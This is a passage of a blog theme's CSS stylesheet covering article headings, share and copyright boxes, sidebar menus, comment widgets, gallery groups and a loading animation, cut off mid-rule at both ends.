  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
#article-container.post-content h1:before,
#article-container.post-content h2:before,
#article-container.post-content h3:before,
#article-container.post-content h4:before,
#article-container.post-content h5:before,
#article-container.post-content h6:before {
  position: absolute;
  top: calc(50% - 7px);
  left: 0;
  color: #f47466;
  content: '\f0c1';
  line-height: 1;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
#article-container.post-content h1:hover:before,
#article-container.post-content h2:hover:before,
#article-container.post-content h3:hover:before,
#article-container.post-content h4:hover:before,
#article-container.post-content h5:hover:before,
#article-container.post-content h6:hover:before {
  color: #49b1f5;
}
#article-container.post-content h1 {
  padding-left: 28px;
}
#article-container.post-content h1:before {
  font-size: 18px;
}
#article-container.post-content h1:hover {
  padding-left: 32px;
}
#article-container.post-content h2 {
  padding-left: 26px;
}
#article-container.post-content h2:before {
  font-size: 16px;
}
#article-container.post-content h2:hover {
  padding-left: 30px;
}
#article-container.post-content h3 {
  padding-left: 24px;
}
#article-container.post-content h3:before {
  font-size: 14px;
}
#article-container.post-content h3:hover {
  padding-left: 28px;
}
#article-container.post-content h4 {
  padding-left: 22px;
}
#article-container.post-content h4:before {
  font-size: 12px;
}
#article-container.post-content h4:hover {
  padding-left: 26px;
}
#article-container.post-content h5 {
  padding-left: 20px;
}
#article-container.post-content h5:before {
  font-size: 10px;
}
#article-container.post-content h5:hover {
  padding-left: 24px;
}
#article-container.post-content h6 {
  padding-left: 20px;
}
#article-container.post-content h6:before {
  font-size: 10px;
}
#article-container.post-content h6:hover {
  padding-left: 24px;
}
#article-container.post-content ol p,
#article-container.post-content ul p {
  margin: 0 0 8px;
}
#article-container.post-content li::marker {
  color: #49b1f5;
  font-weight: 600;
  font-size: 1.05em;
}
#article-container.post-content li:hover::marker {
  color: var(--pseudo-hover);
}
#article-container.post-content ul > li {
  list-style-type: circle;
}
#post .tag_share:after {
  display: block;
  clear: both;
  content: '';
}
#post .tag_share .post-meta__tag-list {
  display: inline-block;
}
#post .tag_share .post-meta__tags {
  display: inline-block;
  margin: 8px 8px 8px 0;
  padding: 0 12px;
  width: fit-content;
  border: 1px solid #49b1f5;
  border-radius: 12px;
  color: #49b1f5;
  font-size: 0.85em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#post .tag_share .post-meta__tags:hover {
  background: #49b1f5;
  color: var(--white);
}
#post .tag_share .post-share {
  display: inline-block;
  float: right;
  margin: 8px 0 0;
  width: fit-content;
}
#post .tag_share .post-share .social-share {
  font-size: 0.85em;
}
#post .tag_share .post-share .social-share .social-share-icon {
  margin: 0 4px;
  width: 1.85em;
  height: 1.85em;
  font-size: 1.2em;
  line-height: 1.85em;
}
#post .post-copyright {
  position: relative;
  margin: 40px 0 10px;
  padding: 10px 16px;
  border: 1px solid var(--light-grey);
  -webkit-transition: box-shadow 0.3s ease-in-out;
  -moz-transition: box-shadow 0.3s ease-in-out;
  -o-transition: box-shadow 0.3s ease-in-out;
  -ms-transition: box-shadow 0.3s ease-in-out;
  transition: box-shadow 0.3s ease-in-out;
  border-radius: 6px;
}
#post .post-copyright:before {
  position: absolute;
  top: 2px;
  right: 12px;
  color: #49b1f5;
  content: '\f1f9';
  font-size: 1.3em;
}
#post .post-copyright:hover {
  -webkit-box-shadow: 0 0 8px 0 rgba(232,237,250,0.6), 0 2px 4px 0 rgba(232,237,250,0.5);
  box-shadow: 0 0 8px 0 rgba(232,237,250,0.6), 0 2px 4px 0 rgba(232,237,250,0.5);
}
#post .post-copyright .post-copyright-meta {
  color: #49b1f5;
  font-weight: bold;
}
#post .post-copyright .post-copyright-meta i {
  margin-right: 3px;
}
#post .post-copyright .post-copyright-info {
  padding-left: 6px;
}
#post .post-copyright .post-copyright-info a {
  text-decoration: underline;
  word-break: break-word;
}
#post .post-copyright .post-copyright-info a:hover {
  text-decoration: none;
}
#post .post-outdate-notice {
  position: relative;
  margin: 0 0 20px;
  padding: 0.5em 1.2em;
  background-color: #ffe6e6;
  color: #f66;
  border-radius: 3px;
  padding: 0.5em 1em 0.5em 2.6em;
  border-left: 5px solid #ff8080;
}
#post .post-outdate-notice:before {
  position: absolute;
  top: 50%;
  left: 0.9em;
  color: #ff8080;
  content: '\f071';
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#post .ads-wrap {
  margin: 40px 0;
}
.relatedPosts {
  margin-top: 40px;
}
.relatedPosts > .headline {
  margin-bottom: 5px;
  font-weight: 700;
  font-size: 1.43em;
}
.relatedPosts > .relatedPosts-list > a {
  margin: 3px;
  width: calc(33.333% - 6px);
  height: 200px;
  border-radius: 6px;
}
@media screen and (max-width: 768px) {
  .relatedPosts > .relatedPosts-list > a {
    margin: 2px;
    width: calc(50% - 4px);
    height: 150px;
  }
}
@media screen and (max-width: 600px) {
  .relatedPosts > .relatedPosts-list > a {
    width: calc(100% - 4px);
  }
}
.relatedPosts > .relatedPosts-list .info .info-1 .info-item-2 {
  -webkit-line-clamp: 2;
}
.relatedPosts > .relatedPosts-list .info .info-2 .info-item-1 {
  -webkit-line-clamp: 3;
}
.post-reward {
  position: relative;
  margin-top: 80px;
  width: 100%;
  text-align: center;
  pointer-events: none;
}
.post-reward > * {
  pointer-events: auto;
}
.post-reward .reward-button {
  display: inline-block;
  padding: 4px 24px;
  background: var(--btn-bg);
  color: var(--btn-color);
  cursor: pointer;
  border-radius: 6px;
}
.post-reward .reward-button i {
  margin-right: 5px;
}
.post-reward:hover .reward-button {
  background: var(--btn-hover-color);
}
.post-reward:hover > .reward-main {
  display: block;
}
.post-reward .reward-main {
  position: absolute;
  bottom: 40px;
  left: 0;
  z-index: 100;
  display: none;
  padding: 0 0 15px;
  width: 100%;
  border-radius: 6px;
}
.post-reward .reward-main .reward-all {
  display: inline-block;
  margin: 0;
  padding: 20px 10px;
  background: var(--reward-pop);
}
.post-reward .reward-main .reward-all:before {
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 100%;
  height: 20px;
  content: '';
}
.post-reward .reward-main .reward-all:after {
  position: absolute;
  right: 0;
  bottom: 2px;
  left: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-top: 13px solid var(--reward-pop);
  border-right: 13px solid transparent;
  border-left: 13px solid transparent;
  content: '';
}
.post-reward .reward-main .reward-all .reward-item {
  display: inline-block;
  padding: 0 8px;
  list-style-type: none;
  vertical-align: top;
}
.post-reward .reward-main .reward-all .reward-item img {
  width: 130px;
  height: 130px;
}
.post-reward .reward-main .reward-all .reward-item .post-qr-code-desc {
  width: 130px;
  color: #858585;
}
#rightside {
  position: fixed;
  right: -48px;
  bottom: 40px;
  z-index: 100;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#rightside.rightside-show {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  -webkit-transform: translate(-58px, 0);
  -moz-transform: translate(-58px, 0);
  -o-transform: translate(-58px, 0);
  -ms-transform: translate(-58px, 0);
  transform: translate(-58px, 0);
}
#rightside #rightside-config-hide {
  height: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transform: translate(45px, 0);
  -moz-transform: translate(45px, 0);
  -o-transform: translate(45px, 0);
  -ms-transform: translate(45px, 0);
  transform: translate(45px, 0);
}
#rightside #rightside-config-hide.show {
  height: auto;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#rightside #rightside-config-hide.status {
  height: auto;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#rightside > div > button,
#rightside > div > a {
  display: block;
  margin-bottom: 5px;
  width: 35px;
  height: 35px;
  background-color: var(--btn-bg);
  color: var(--btn-color);
  text-align: center;
  font-size: 16px;
  line-height: 35px;
  border-radius: 5px;
}
#rightside > div > button:hover,
#rightside > div > a:hover {
  background-color: var(--btn-hover-color);
}
#rightside #mobile-toc-button {
  display: none;
}
@media screen and (max-width: 900px) {
  #rightside #mobile-toc-button {
    display: block;
  }
}
@media screen and (max-width: 900px) {
  #rightside #hide-aside-btn {
    display: none;
  }
}
#sidebar #menu-mask {
  position: fixed;
  z-index: 102;
  display: none;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.8);
}
#sidebar #sidebar-menus {
  position: fixed;
  top: 0;
  right: -330px;
  z-index: 103;
  overflow-x: hidden;
  overflow-y: scroll;
  padding-left: 5px;
  width: 330px;
  height: 100%;
  background: var(--sidebar-bg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#sidebar #sidebar-menus.open {
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
#sidebar #sidebar-menus > .avatar-img {
  margin: 20px auto;
}
#sidebar #sidebar-menus .site-data {
  padding: 0 10px;
}
#sidebar #sidebar-menus hr {
  margin: 20px auto;
}
#sidebar #sidebar-menus .menus_items {
  margin: 20px;
  padding: 15px;
  background: var(--sidebar-menu-bg);
  -webkit-box-shadow: 0 0 1px 1px rgba(7,17,27,0.05);
  box-shadow: 0 0 1px 1px rgba(7,17,27,0.05);
  border-radius: 10px;
}
#sidebar #sidebar-menus .menus_items .site-page {
  position: relative;
  display: block;
  margin: 4px 0;
  padding: 2px 23px 2px 15px;
  color: var(--font-color);
  font-size: 1.15em;
  cursor: pointer;
  border-radius: 6px;
}
#sidebar #sidebar-menus .menus_items .site-page:hover {
  background: var(--text-bg-hover);
  color: var(--white);
}
#sidebar #sidebar-menus .menus_items .site-page i:first-child {
  width: 15%;
  text-align: left;
}
#sidebar #sidebar-menus .menus_items .site-page.group > i:last-child {
  position: absolute;
  top: 0.6em;
  right: 10px;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
#sidebar #sidebar-menus .menus_items .site-page.group.hide > i:last-child {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
#sidebar #sidebar-menus .menus_items .site-page.group.hide + .menus_item_child {
  display: none;
}
#sidebar #sidebar-menus .menus_items .menus_item_child {
  margin: 0;
  padding-left: 25px;
  list-style: none;
}
#vcomment {
  font-size: 1.1em;
}
#vcomment .vbtn {
  border: none;
  background: var(--btn-bg);
  color: var(--btn-color);
}
#vcomment .vbtn:hover {
  background: var(--btn-hover-color);
}
#vcomment .vimg {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#vcomment .vimg:hover {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
#vcomment .vcards .vcard .vcontent.expand:before,
#vcomment .vcards .vcard .vcontent.expand:after {
  z-index: 22;
}
#waline-wrap {
  --waline-font-size: 1.1em;
  --waline-theme-color: #49b1f5;
  --waline-active-color: #ff7242;
}
#waline-wrap .wl-comment-actions > button:not(last-child) {
  padding-right: 4px;
}
.twikoo .tk-content p {
  margin: 3px 0;
}
.fireworks {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  pointer-events: none;
}
.medium-zoom-image--opened {
  z-index: 99999 !important;
  margin: 0 !important;
}
.medium-zoom-overlay {
  z-index: 99999 !important;
}
.chartjs-container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin: 0 0 20px;
  text-align: center;
  gap: 20px;
}
@media screen and (max-width: 600px) {
  .chartjs-container .chartjs-wrap {
    width: 100% !important;
  }
}
.chartjs-container.chartjs-abreast {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
@media screen and (max-width: 600px) {
  .chartjs-container.chartjs-abreast {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -o-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.chartjs-container .chartjs-wrap {
  width: -webkit-fill-available;
}
.chartjs-container canvas {
  display: inline-block !important;
}
.utterances,
.fb-comments iframe {
  width: 100% !important;
}
#gitalk-container .gt-meta {
  margin: 0 0 0.8em;
  padding: 6px 0 16px;
}
.aplayer {
  color: #4c4948;
}
#article-container .aplayer {
  margin: 0 0 20px;
}
#article-container .aplayer ol,
#article-container .aplayer ul {
  margin: 0;
  padding: 0;
}
#article-container .aplayer ol li,
#article-container .aplayer ul li {
  margin: 0;
  padding: 0 15px;
}
#article-container .aplayer ol li:before,
#article-container .aplayer ul li:before {
  content: none;
}
.snackbar-container.snackbar-css {
  border-radius: 5px;
  opacity: 0.85 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)" !important;
  filter: alpha(opacity=85) !important;
}
.abc-music-sheet {
  margin: 0 0 20px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.abc-music-sheet.abcjs-container {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media screen and (max-width: 768px) {
  .fancybox__toolbar__column.is-middle {
    display: none;
  }
}
#article-container .btn-center {
  margin: 0 0 20px;
  text-align: center;
}
#article-container .btn-beautify {
  display: inline-block;
  margin: 0 4px 6px;
  padding: 0 15px;
  background-color: var(--btn-beautify-color, #777);
  color: #fff;
  line-height: 2;
  border-radius: 6px;
}
#article-container .btn-beautify.blue {
  --btn-beautify-color: #428bca;
}
#article-container .btn-beautify.pink {
  --btn-beautify-color: #ff69b4;
}
#article-container .btn-beautify.red {
  --btn-beautify-color: #f00;
}
#article-container .btn-beautify.purple {
  --btn-beautify-color: #6f42c1;
}
#article-container .btn-beautify.orange {
  --btn-beautify-color: #ff8c00;
}
#article-container .btn-beautify.green {
  --btn-beautify-color: #5cb85c;
}
#article-container .btn-beautify:hover {
  background-color: var(--btn-hover-color);
}
#article-container .btn-beautify i + span {
  margin-left: 6px;
}
#article-container .btn-beautify:not(.block) + .btn-beautify:not(.block) {
  margin: 0 4px 20px;
}
#article-container .btn-beautify.block {
  display: block;
  margin: 0 0 20px;
  width: fit-content;
  width: -moz-fit-content;
}
#article-container .btn-beautify.block.center {
  margin: 0 auto 20px;
}
#article-container .btn-beautify.block.right {
  margin: 0 0 20px auto;
}
#article-container .btn-beautify.larger {
  padding: 6px 15px;
}
#article-container .btn-beautify:hover {
  text-decoration: none;
}
#article-container .btn-beautify.outline {
  border: 1px solid transparent;
  border-color: var(--btn-beautify-color, #777);
  background-color: transparent;
  color: var(--btn-beautify-color, #777);
}
#article-container .btn-beautify.outline:hover {
  background-color: var(--btn-beautify-color, #777);
}
#article-container .btn-beautify.outline:hover {
  color: #fff !important;
}
#article-container figure.gallery-group {
  position: relative;
  float: left;
  overflow: hidden;
  margin: 6px 4px;
  width: calc(50% - 8px);
  height: 250px;
  border-radius: 10px;
  background: #000;
  -webkit-transform: translate3d(0, 0, 0);
}
@media screen and (max-width: 600px) {
  #article-container figure.gallery-group {
    width: calc(100% - 8px);
  }
}
@media screen and (min-width: 1024px) {
  #article-container figure.gallery-group {
    width: calc(100% / 3 - 8px);
  }
}
#article-container figure.gallery-group:hover img {
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#article-container figure.gallery-group:hover .gallery-group-name::after {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#article-container figure.gallery-group:hover p {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#article-container figure.gallery-group img {
  position: relative;
  margin: 0;
  max-width: none;
  width: calc(100% + 20px);
  height: 250px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  -webkit-transition: all 0.3s, filter 375ms ease-in 0.2s;
  -moz-transition: all 0.3s, filter 375ms ease-in 0.2s;
  -o-transition: all 0.3s, filter 375ms ease-in 0.2s;
  -ms-transition: all 0.3s, filter 375ms ease-in 0.2s;
  transition: all 0.3s, filter 375ms ease-in 0.2s;
  -webkit-transform: translate3d(-10px, 0, 0);
  -moz-transform: translate3d(-10px, 0, 0);
  -o-transform: translate3d(-10px, 0, 0);
  -ms-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
  object-fit: cover;
}
#article-container figure.gallery-group figcaption {
  position: absolute;
  top: 0;
  left: 0;
  padding: 30px;
  width: 100%;
  height: 100%;
  color: #fff;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#article-container figure.gallery-group figcaption > a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#article-container figure.gallery-group p {
  margin: 0;
  padding: 8px 0 0;
  letter-spacing: 1px;
  font-size: 1.1em;
  line-height: 1.5;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -o-transition: opacity 0.35s, -o-transform 0.35s;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  -webkit-line-clamp: 4;
}
#article-container figure.gallery-group .gallery-group-name {
  position: relative;
  margin: 0;
  padding: 8px 0;
  font-weight: bold;
  font-size: 1.65em;
  line-height: 1.5;
  -webkit-line-clamp: 2;
}
#article-container figure.gallery-group .gallery-group-name:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  -moz-transition: -moz-transform 0.35s;
  -o-transition: -o-transform 0.35s;
  -ms-transition: -ms-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
#article-container .gallery-group-main {
  overflow: auto;
  padding: 0 0 16px;
}
#article-container .gallery-container {
  margin: 0 0 20px;
  text-align: center;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#article-container .gallery-container.loaded {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#article-container .gallery-container img {
  display: initial;
  margin: 0;
  width: 100%;
  height: 100%;
}
#article-container .gallery-container .gallery-data {
  display: none;
}
#article-container .gallery-container button {
  margin-top: 25px;
  padding: 8px 14px;
  background: var(--btn-bg);
  color: var(--btn-color);
  font-weight: bold;
  font-size: 1.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}
#article-container .gallery-container button:hover {
  background: var(--btn-hover-color);
}
#article-container .gallery-container button:hover i {
  margin-left: 8px;
}
#article-container .gallery-container button i {
  margin-left: 4px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#article-container .loading-container {
  display: inline-block;
  overflow: hidden;
  width: 154px;
  height: 154px;
}
#article-container .loading-container .loading-item {
  position: relative;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1);
  -moz-transform: translateZ(0) scale(1);
  -o-transform: translateZ(0) scale(1);
  -ms-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
#article-container .loading-container .loading-item div {
  position: absolute;
  width: 30.8px;
  height: 30.8px;
  border-radius: 50%;
  background: #e15b64;
  -webkit-transform: translate(61.6px, 61.6px) scale(1);
  -moz-transform: translate(61.6px, 61.6px) scale(1);
  -o-transform: translate(61.6px, 61.6px) scale(1);
  -ms-transform: translate(61.6px, 61.6px) scale(1);
  transform: translate(61.6px, 61.6px) scale(1);
  -webkit-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  -moz-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  -o-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  -ms-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
}
#article-container .loading-container .loading-item div:nth-child(1) {
  background: #f47e60;
  -webkit-transform: translate(113.96px, 61.6px) scale(1);
  -moz-transform: translate(113.96px, 61.6px) scale(1);
  -o-transform: translate(113.96px, 61.6px) scale(1);
  -ms-transform: translate(113.96px, 61.6px) scale(1);
  transform: translate(113.96px, 61.6px) scale(1);
  -webkit-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  -moz-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  -o-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  -ms-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
}
#article-container .loading-container .loading-item div:nth-child(2) {
  background: #e15b64;
  -webkit-animation-delay: -0.48s;
  -moz-animation-delay: -0.48s;
  -o-animation-delay: -0.48s;
  -ms-animation-delay: -0.48s;
  animation-delay: -0.48s;
}
#article-container .loading-container .loading-item div:nth-child(3) {
  background: #f47e60;
  -webkit-animation-delay: -0.96s;
  -moz-animation-delay: -0.96s;
  -o-animation-delay: -0.96s;
  -ms-animation-delay: -0.96s;
  animation-delay: -0.96s;
}
#article-container .loading-container .loading-item div:nth-child(4) {
  background: #f8b26a;
  -webkit-animation-delay: -1.44s;
  -moz-animation-delay: -1.44s;
  -o-animation-delay: -1.44s;
  -ms-animation-delay: -1.44s;
  animation-delay: -1.44s;
}
#article-container .loading-container .loading-item div:nth-child(5) {
  background: #abbd81;
  -webkit-animation-delay: -1.92s;
  -moz-animation-delay: -1.92s;
  -o-animation-delay: -1.92s;
  -ms-animation-delay: -1.92s;
  animation-delay: -1.92s;
}
@-moz-keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@-webkit-keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@-o-keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
